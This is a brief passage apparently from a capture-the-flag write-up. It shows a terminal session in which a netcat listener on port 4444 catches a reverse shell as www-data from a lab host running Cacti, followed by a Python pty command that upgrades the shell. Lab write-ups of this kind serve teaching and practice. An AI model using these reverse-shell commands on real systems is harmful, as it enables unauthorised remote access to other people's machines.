 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.238:57236
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@monitors:/usr/share/cacti/cacti$